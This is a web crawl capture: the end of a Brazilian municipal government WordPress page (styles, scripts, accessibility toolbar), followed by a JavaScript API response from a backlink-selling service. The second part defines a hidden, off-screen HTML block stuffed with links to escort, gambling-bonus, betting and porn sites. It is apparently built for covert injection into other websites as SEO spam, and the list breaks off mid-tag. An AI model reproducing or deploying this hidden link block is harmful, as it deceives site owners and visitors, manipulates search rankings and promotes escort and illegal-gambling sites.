0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1764088901' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2025-11-25 13:41:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1540
content:
const SponsorlinksHTML = `<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"> <a href="https://www.backlinksatis.net/">www.backlinksatis.net</a> <a href="https://mersinajans.com" title="mersin escort">mersin escort</a> <a href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a> <a href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a> <a href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a> <a href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a> <a href="https://stealthbelt.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a> <a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a> <a href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a> <a href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a> <a href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a> <a href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a> <a href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a> <a href="https://budgetinn.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.grancolombiarestaurante.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.cuistotrestaurant.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a> <a href="https://www.kcirewards.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://www.rockymtnrv.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://parquecrazydonkey.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a> <a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a> <a href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://superbet.gen.tr/" title="superbet">superbet</a> <a href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://spincogiris.net/" title="spinco">spinco</a> <a href="https://betwoongiris.org/" title="betwoon">betwoon</a> <a href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a> <a href="https://damabetgiris.com/" title="damabet">damabet</a> <a href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a> <a href="https://exonbetcasino.com/" title="exonbet">exonbet</a> <a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a> <a href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a> <a href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a> <a href="https://leograndgiris.com/" title="leogrand">leogrand</a> <a href="https://slotday.gen.tr/" title="slotday">slotday</a> <a href="https://slotica.gen.tr/" title="slotica">slotica</a> <a href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a> <a href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a> <a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a> <a href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a> <a href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://koreaye.com/zero/" title="porno">porno</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a> <a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a> <a href="https://www.griderproperties.com/" title="slotica">slotica</a> <a href="https://worldofurda.com/" title="anubisbet">anubisbet</a> <a href="https://ics-virtualexpo.dupont.com/en/" title="betgray">betgray</a> <a 